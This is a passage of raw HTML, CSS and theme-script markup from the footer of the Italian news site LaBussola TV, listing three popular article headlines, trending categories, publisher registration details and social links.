(min-width:768px) and (max-width:1018px){.tdi_90 .td-module-meta-info{padding:0 0 0 13px}.tdi_90 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_90 .td-module-container:before{bottom:-10px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_90 .td_module_wrap{float:right}.tdi_90 .td-module-container:before{bottom:-13px}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-97737","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "25057";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8353";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" class="td-image-wrap " title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Ragazza-Vestita-da-Sposa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare">Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:52:34+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17138</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2362</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1853</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1780</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1767</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1225</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">539</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
